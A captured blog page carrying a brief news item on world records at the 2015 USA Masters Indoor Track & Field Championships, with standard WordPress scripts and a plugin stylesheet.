			<div id="left-area">
											<article id="post-1587" class="et_pb_post post-1587 post type-post status-publish format-standard hentry category-usatf tag-prince-george tag-sports-learning-complex">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Total 11 world records fall during three days of USA Masters Indoor Championships</h1>

						<p class="post-meta"> by <span class="author vcard"><a href="https://everydaysprinter.com/author/bobbyg/" title="Posts by Bob Griffiths" rel="author">Bob Griffiths</a></span> | <span class="published">Apr 30, 2015</span> | <a href="https://everydaysprinter.com/category/usatf/" rel="category tag">USATF</a> | <span class="comments-number"><a href="https://everydaysprinter.com/total-11-world-records-fall-during-three-days-of-usa-masters-indoor-championships/#respond">0 comments</a></span></p>
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<div class="expand-divi-above-tags">|  <a href="https://everydaysprinter.com/tag/prince-george/">Prince George</a> <a href="https://everydaysprinter.com/tag/sports-learning-complex/">Sports Learning Complex</a></div><p>LANDOVER, Md. – A trio of world records on the meet’s final day brought the total number of all-time world bests to 10 over the three days of competition as the USA Masters Indoor Track &amp; Field Championships wrapped up Sunday at the Prince George’s Sports &amp; Learning Complex.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-1587" class="share-facebook sd-button share-icon no-text" href="https://everydaysprinter.com/total-11-world-records-fall-during-three-days-of-usa-masters-indoor-championships/?share=facebook" target="_blank" title="Click to share on Facebook" ><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div><p><a href="http://www.usatf.org/News/Total-10-world-records-fall-during-three-days-of-U.aspx?feed=news" target="_blank">Click to read original article</a></p>					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
					<!-- You can start editing here. -->

<section id="comment-wrap">
		   <div id="comment-section" class="nocomments">
		  			 <!-- If comments are open, but there are no comments. -->

		  	   </div>
				
		<div id="respond" class="comment-respond">
							<h3 id="reply-title" class="comment-reply-title">Leave a Reply					<small><a rel="nofollow" id="cancel-comment-reply-link" href="/total-11-world-records-fall-during-three-days-of-usa-masters-indoor-championships/#respond" style="display:none;">Cancel reply</a></small>
				</h3>
						<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=58848411&#038;postid=1587&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=28d3697063&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=11.5.3&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;token_key=%3Bnormal%3B&#038;sig=bd817a4c6c113648e84ebfc2a5ae118bc8a6fa77#parent=https%3A%2F%2Feverydaysprinter.com%2Ftotal-11-world-records-fall-during-three-days-of-usa-masters-indoor-championships%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

			</section>					</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
		
		<div id="recent-posts-4" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Recent Track News</h4>
		<ul>
											<li>
					<a href="https://everydaysprinter.com/herrons-world-best-earns-her-usatf-athlete-of-the-week-honors/">Herron’s world best earns her USATF Athlete of the Week honors</a>
									</li>
											<li>
					<a href="https://everydaysprinter.com/masters-athletes-race-a-challenging-15k-championship-in-tulsa-one-american-record-broken/">Masters Athletes Race a Challenging 15K Championship in Tulsa-One American Record Broken</a>
									</li>
											<li>
					<a href="https://everydaysprinter.com/masters-athletes-ready-for-the-challenging-15k-championship-course-in-tulsa/">Masters Athletes Ready for the Challenging 15K Championship Course in Tulsa</a>
									</li>
											<li>
					<a href="https://everydaysprinter.com/300-masters-athletes-to-vie-for-national-titles-at-the-usatf-masters-5-km-cross-country-championship-in-san-diego/">300 Masters athletes to vie for national titles at the USATF Masters 5 Km Cross Country Championship in San Diego</a>
									</li>
											<li>
					<a href="https://everydaysprinter.com/muhammads-world-record-earns-her-usatf-athlete-of-the-week-honors-2/">Muhammad’s world record earns her USATF Athlete of the Week honors</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="facebook-likebox-2" class="et_pb_widget widget_facebook_likebox"><h4 class="widgettitle"><a href="https://www.facebook.com/Everyday-Sprinter-137477156273407">Connect on Facebook</a></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Everyday-Sprinter-137477156273407" data-width="340"  data-height="580" data-hide-cover="false" data-show-facepile="true" data-tabs="timeline" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Everyday-Sprinter-137477156273407"><a href="https://www.facebook.com/Everyday-Sprinter-137477156273407">Connect on Facebook</a></blockquote></div>
		</div>
		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/pages/Everyday-Sprinter/137477156273407" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/everydaysprintr" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://everydaysprinter.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><p id="footer-info">Designed by <a href="http://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="http://www.wordpress.org">WordPress</a></p>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<div id="fb-root"></div>
			<script type="text/javascript">
				window.fbAsyncInit = function () {
					FB.init({
						appId: "",
						status: true,
						cookie: true,
						xfbml: true
					});
				};
				// Load the FB SDK Asynchronously
				(function (d) {
					var js, id = "facebook-jssdk";
					if (d.getElementById(id)) {
						return;
					}
					js = d.createElement("script");
					js.id = id;
					js.async = true;
					js.src = "//connect.facebook.net/en_US/all.js";
					d.getElementsByTagName("head")[0].appendChild(js);
				}(document));
			</script>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/everydaysprinter.com\/total-11-world-records-fall-during-three-days-of-usa-masters-indoor-championships\/":1587};
	</script>
				<script type="text/javascript" src="https://everydaysprinter.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https://everydaysprinter.com/wp-admin/admin-ajax.php","images_uri":"https://everydaysprinter.com/wp-content/themes/Divi/images","builder_images_uri":"https://everydaysprinter.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"660fe84915","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"145ea795dd","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"1587","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.9.4" id="divi-custom-script-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=11.5.3" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.9.4" id="et-core-common-js"></script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1.4.1" id="__ytprefsfitvids__-js"></script>
<script defer type="text/javascript" src="https://everydaysprinter.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1669624452" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-content/plugins/coursepress/2.0/asset/js/coursepress-featured.js?ver=2.2.2" id="coursepress-featured-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=11.5.3" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://everydaysprinter.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://everydaysprinter.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!--[if IE]>
		<script type="text/javascript">
			if ( 0 === window.location.hash.indexOf( '#comment-' ) ) {
				// window.location.reload() doesn't respect the Hash in IE
				window.location.hash = window.location.hash;
			}
		</script>
		<![endif]-->
		<script type="text/javascript">
			(function () {
				var comm_par_el = document.getElementById( 'comment_parent' ),
					comm_par = ( comm_par_el && comm_par_el.value ) ? comm_par_el.value : '',
					frame = document.getElementById( 'jetpack_remote_comment' ),
					tellFrameNewParent;

				tellFrameNewParent = function () {
					if ( comm_par ) {
						frame.src = "https://jetpack.wordpress.com/jetpack-comment/?blogid=58848411&postid=1587&comment_registration=0&require_name_email=1&stc_enabled=1&stb_enabled=1&show_avatars=1&avatar_default=mystery&greeting=Leave+a+Reply&jetpack_comments_nonce=28d3697063&greeting_reply=Leave+a+Reply+to+%25s&color_scheme=light&lang=en_US&jetpack_version=11.5.3&show_cookie_consent=10&has_cookie_consent=0&token_key=%3Bnormal%3B&sig=bd817a4c6c113648e84ebfc2a5ae118bc8a6fa77#parent=https%3A%2F%2Feverydaysprinter.com%2Ftotal-11-world-records-fall-during-three-days-of-usa-masters-indoor-championships%2F" + '&replytocom=' + parseInt( comm_par, 10 ).toString();
					} else {
						frame.src = "https://jetpack.wordpress.com/jetpack-comment/?blogid=58848411&postid=1587&comment_registration=0&require_name_email=1&stc_enabled=1&stb_enabled=1&show_avatars=1&avatar_default=mystery&greeting=Leave+a+Reply&jetpack_comments_nonce=28d3697063&greeting_reply=Leave+a+Reply+to+%25s&color_scheme=light&lang=en_US&jetpack_version=11.5.3&show_cookie_consent=10&has_cookie_consent=0&token_key=%3Bnormal%3B&sig=bd817a4c6c113648e84ebfc2a5ae118bc8a6fa77#parent=https%3A%2F%2Feverydaysprinter.com%2Ftotal-11-world-records-fall-during-three-days-of-usa-masters-indoor-championships%2F";
					}
				};

				
				if ( 'undefined' !== typeof addComment ) {
					addComment._Jetpack_moveForm = addComment.moveForm;

					addComment.moveForm = function ( commId, parentId, respondId, postId ) {
						var returnValue = addComment._Jetpack_moveForm( commId, parentId, respondId, postId ),
							cancelClick, cancel;

						if ( false === returnValue ) {
							cancel = document.getElementById( 'cancel-comment-reply-link' );
							cancelClick = cancel.onclick;
							cancel.onclick = function () {
								var cancelReturn = cancelClick.call( this );
								if ( false !== cancelReturn ) {
									return cancelReturn;
								}

								if ( ! comm_par ) {
									return cancelReturn;
								}

								comm_par = 0;

								tellFrameNewParent();

								return cancelReturn;
							};
						}

						if ( comm_par == parentId ) {
							return returnValue;
						}

						comm_par = parentId;

						tellFrameNewParent();

						return returnValue;
					};
				}

				
				// Do the post message bit after the dom has loaded.
				document.addEventListener( 'DOMContentLoaded', function () {
					var iframe_url = "https:\/\/jetpack.wordpress.com";
					if ( window.postMessage ) {
						if ( document.addEventListener ) {
							window.addEventListener( 'message', function ( event ) {
								var origin = event.origin.replace( /^http:\/\//i, 'https://' );
								if ( iframe_url.replace( /^http:\/\//i, 'https://' ) !== origin ) {
									return;
								}
								frame.style.height = event.data + 'px';
							});
						} else if ( document.attachEvent ) {
							window.attachEvent( 'message', function ( event ) {
								var origin = event.origin.replace( /^http:\/\//i, 'https://' );
								if ( iframe_url.replace( /^http:\/\//i, 'https://' ) !== origin ) {
									return;
								}
								frame.style.height = event.data + 'px';
							});
						}
					}
				})

			})();
		</script>

			<script src='https://stats.wp.com/e-202603.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'58848411',post:'1587',tz:'-8',srv:'everydaysprinter.com',j:'1:11.5.3'} ]);
		_stq.push([ 'clickTrackerInit', '58848411', '1587' ]);
	</script>    <!-- Matomo Analytics -->
    <script>
      var _paq = window._paq = window._paq || [];
      _paq.push(['trackPageView']);
      _paq.push(['enableLinkTracking']);
      (function() {
        var u="https://statsdeluxe.com/statistics/";
        _paq.push(['setTrackerUrl', u+'matomo.php']);
        _paq.push(['setSiteId', '34']);
        var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
        g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
      })();
    </script>
    <noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://statsdeluxe.com/statistics/matomo.php?idsite=34&amp;rec=1" style="border:0;" alt="" /></p></noscript>
    <!-- End Matomo Code -->
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://everydaysprinter.com/wp-content/plugins/pay-per-view//css/front.css?ver=1.4.6
body_size: 896
content:
.ppw_form_container{padding:20px;margin:10px;text-align:left;}
.ppw_inner{margin-bottom:0.6em;}
.ppw_or{font-size:16px;margin:10px 0;letter-spacing: 1px;}
.ppw_inner1{}
.ppw_inner2{ margin-bottom: 0;}
.ppw_inner3{}
.ppw_login_submit{display:none;}
.ppw_login_submit input{margin-right:10px;width:100px;}
.ppw_wait_img img{border:none;}
.ppw_login_submit input[type="password"]{
	padding: 0.5em;
	background: white;
	border: 1px solid #EEE;
	-moz-border-radius: 5px;
	-khtml-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

/* PAY-PER-VIEW Buttons
====================  */

.ppw_submit_btn{
	width:320px;
}

a.payperview-login_link-cancel, a.payperview-login_link-register, .ppw_submit_btn {
	color: #4e4d4d;
	font-size: 13px;
	cursor: pointer;
	display: inline-block;
	background-color: #f6f6f6;
	background-repeat: no-repeat;
	font-family: Lucida Grande, Helvetica Neue, Helvetica, Arial;
	text-shadow: 0 1px 0 #ffffff;
	background: #f8f8f8; /* Old browsers */
	background: -moz-linear-gradient(top,  #f8f8f8 0%, #eae9e9 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f8f8f8), color-stop(100%,#eae9e9)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #f8f8f8 0%,#eae9e9 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #f8f8f8 0%,#eae9e9 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #f8f8f8 0%,#eae9e9 100%); /* IE10+ */
	background: linear-gradient(top,  #f8f8f8 0%,#eae9e9 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f8f8f8', endColorstr='#eae9e9',GradientType=0 ); /* IE6-9 */
	padding: 6px 14px 6px;
	line-height: normal;
	border: 1px solid #e3e3e3;
	border-bottom-color: #d1d1d1;
	border-radius: 3px;

	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 1);
	-moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 1);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 1);

	-webkit-transition: 0.1s linear all;
	-moz-transition: 0.1s linear all;
	-ms-transition: 0.1s linear all;
	-o-transition: 0.1s linear all;
	transition: 0.1s linear all;

	text-decoration:none;
}

a.payperview-login_link-cancel:hover,
a.payperview-login_link-register:hover,
.ppw_submit_btn:hover {
	border: 1px solid #c9c9c9;
	color: #1a1a1a;

	-webkit-transition: 0.1s linear all;
	-moz-transition: 0.1s linear all;
	-ms-transition: 0.1s linear all;
	-o-transition: 0.1s linear all;
	transition: 0.1s linear all;
}

a.payperview-login_link-cancel:active,
a.payperview-login_link-register:active,
.ppw_submit_btn:active {
	border: 1px solid #b1b1b1;
	color: #7f7f7f;
	background: #d0d0d0; /* Old browsers */
	background: -moz-linear-gradient(top,  #d0d0d0 0%, #dfdfdf 60%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#d0d0d0), color-stop(60%,#dfdfdf)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #d0d0d0 0%,#dfdfdf 60%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #d0d0d0 0%,#dfdfdf 60%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #d0d0d0 0%,#dfdfdf 60%); /* IE10+ */
	background: linear-gradient(top,  #d0d0d0 0%,#dfdfdf 60%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d0d0d0', endColorstr='#dfdfdf',GradientType=0 ); /* IE6-9 */

	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.3);
	-moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.3);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.3);

	-webkit-transition: 0s linear all;
	-moz-transition: 0s linear all;
	-ms-transition: 0s linear all;
	-o-transition: 0s linear all;
	transition: 0s linear all;
}

.ppw_form_container {
	text-align: center;
	border: 1px solid #e3e3e3;
	border-radius: 3px;
}


.payperview-login_links {
	margin: 0;
	padding: 0;
	list-style: none !important;
}

ul.payperview-login_links li {
	text-align: center;
}


a.payperview-login_link-facebook {
	cursor: pointer;
	display: inline-block;
	background: #3B5998 url(ppw-sprite01.png) 5px 5px no-repeat !important;
	padding: 5px 14px 6px 30px;
	text-shadow: 0 1px 1px #333;
	color: #fff;
	font-size: 13px;
	line-height: normal;
	border: 1px solid #2a406d;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;

	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);

	-webkit-transition: 0.1s linear all;
	-moz-transition: 0.1s linear all;
	-ms-transition: 0.1s linear all;
	-o-transition: 0.1s linear all;
	transition: 0.1s linear all;
	margin-top: 20px;
}
a.payperview-login_link-facebook:hover, a.payperview-login_link-facebook.active {
	background: #2a406d url(ppw-sprite01.png) 5px 5px no-repeat !important;
	color: #fff;
	text-decoration: none;
}

a.payperview-login_link-twitter {
	cursor: pointer;
	display: inline-block;
	background: #439eb8 url(ppw-sprite01.png) 5px -17px no-repeat !important;
	padding: 5px 14px 6px 30px;
	text-shadow: 0 1px 1px #333;
	color: #fff;
	font-size: 13px;
	line-height: normal;
	border: 1px solid #39859b;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);

	-webkit-transition: 0.1s linear all;
	-moz-transition: 0.1s linear all;
	-ms-transition: 0.1s linear all;
	-o-transition: 0.1s linear all;
	transition: 0.1s linear all;
	margin-top: 10px;
}
a.payperview-login_link-twitter:hover, a.payperview-login_link-twitter.active {
	color: #fff;
	text-decoration: none;
	background: #338ba4 url(ppw-sprite01.png) 5px -17px no-repeat !important;
}

a.payperview-login_link-google {
	cursor: pointer;
	display: inline-block;
	background: #94E3F9 url(../images/google.png) 5px 5px no-repeat;
	padding: 5px 14px 6px 30px;
	text-shadow: 0 1px 1px #333;
	color: #fff;
	font-size: 13px;
	line-height: normal;
	border: 1px solid #39859b;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);

	-webkit-transition: 0.1s linear all;
	-moz-transition: 0.1s linear all;
	-ms-transition: 0.1s linear all;
	-o-transition: 0.1s linear all;
	transition: 0.1s linear all;
	margin-top: 10px;
}
a.payperview-login_link-google:hover, a.payperview-login_link-google.active {
	color: #fff;
	text-decoration: none;
	background: #439eb8 url(../images/google.png) 5px 5px no-repeat;
}

a.payperview-login_link-wordpress {
	cursor: pointer;
	display: inline-block;
	background: #777 url(ppw-sprite01.png) 5px -38px no-repeat !important;
	padding: 5px 14px 6px 30px;
	text-shadow: 0 1px 1px #111;
	color: #fff;
	font-size: 13px;
	line-height: normal;
	border: 1px solid #444;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);

	-webkit-transition: 0.1s linear all;
	-moz-transition: 0.1s linear all;
	-ms-transition: 0.1s linear all;
	-o-transition: 0.1s linear all;
	transition: 0.1s linear all;
	margin: 10px 0 20px 0;
}
a.payperview-login_link-wordpress:hover, a.payperview-login_link-wordpress.active {
